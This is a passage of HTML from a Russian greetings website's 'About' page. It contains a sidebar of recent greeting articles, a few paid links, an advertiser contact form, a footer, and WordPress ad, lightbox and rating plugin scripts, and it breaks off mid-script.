                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-18">18.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/pozdravleniya-na-pesah-2020-v-proze.html">Поздравления на Песах 2020 в прозе</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </main>
          <aside class="sidebar">
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
              </ul>
              <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a> </b><a style="color:#103399" href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a><br>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Вкусные <a href="https://rubin-2000.ru" target="_blank">сладкие подарки</a> для детей на Новый 2026 год оптом и в розницу. <!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script>На сайте <a href='http://wiski.ru/konyak'>http://wiski.ru</a> французский коньяк Марки цены.
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
        <article class="description single">
          <h1 class="description__title">О сайте</h1>
          <div class="flat_pm_start"></div>
          <p>Мы искренне надеемся, что на страницах нашего сайта вы найдете для себя действительно полезную и нужную информацию.</p>
          <h2>Информация для рекламодателей</h2>
          <p>Предлагаем вам разместить вашу тематическую рекламу на страницах нашего сайта.</p>
          <p>Для связи с нами можете воспользоваться формой обратной связи, а так же позвонив или написав нам:</p>
          <div role="form" class="wpcf7" id="wpcf7-f190-o1" lang="ru-RU" dir="ltr">
            <div class="screen-reader-response"></div>
            <form action="/#wpcf7-f190-o1" method="post" class="wpcf7-form" novalidate="novalidate">
              <div style="display: none;">
                <input type="hidden" name="_wpcf7" value="190"> <input type="hidden" name="_wpcf7_version" value="5.1.6"> <input type="hidden" name="_wpcf7_locale" value="ru_RU"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f190-o1"> <input type="hidden" name="_wpcf7_container_post" value="0">
              </div>
              <div class="flex-form">
                <div class="form-left">
                  <label>Ваше имя (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span></label>
                  <p></p>
                  <p><label>Ваш e-mail (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span></label></p>
                  <p><label>Тема<br>
                  <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false"></span></label></p>
                </div>
                <div class="form-right">
                  <label>Сообщение<br>
                  <span class="wpcf7-form-control-wrap your-message">
                  <textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label>
                  <p></p>
                </div>
              </div>
              <div class="form-buttons">
                <div class="form-left">
                  <p>Решите пример:<br>
                  <span class="wpcf7-form-control-wrap quiz-383"><label><span class="wpcf7-quiz-label">2+8=</span> <input type="text" name="quiz-383" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false"></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-383" value="4d0ab58738db2370a03714e96c93ba19"></span></p>
                </div>
                <div class="form-right">
                  <input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit">
                </div>
              </div>
              <div class="wpcf7-response-output wpcf7-display-none"></div>
            </form>
          </div>
          <div class="flat_pm_end"></div>
        </article>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;"><img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;"></div>
    </div>
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> 
    <script type='text/javascript'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> 
    <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] 